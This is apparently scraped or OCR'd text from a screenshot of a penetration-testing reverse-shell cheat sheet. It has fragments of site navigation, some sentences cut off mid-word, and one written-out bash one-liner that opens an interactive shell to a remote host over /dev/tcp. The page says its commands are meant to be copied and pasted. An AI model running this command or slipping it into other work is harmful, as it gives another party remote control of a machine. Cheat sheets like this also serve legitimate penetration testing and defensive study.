 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
The examples shown are tailored to Unix-like systems. Some of the examples below shoul
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such the
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1